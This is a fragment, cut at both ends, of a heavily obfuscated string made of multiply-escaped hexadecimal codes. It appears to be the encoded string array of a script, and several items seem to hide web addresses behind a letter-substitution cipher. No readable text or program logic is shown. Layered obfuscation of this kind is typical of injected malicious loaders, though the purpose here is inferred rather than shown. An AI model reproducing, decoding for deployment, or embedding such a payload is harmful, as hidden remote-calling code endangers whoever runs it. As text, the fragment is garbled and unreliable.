5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x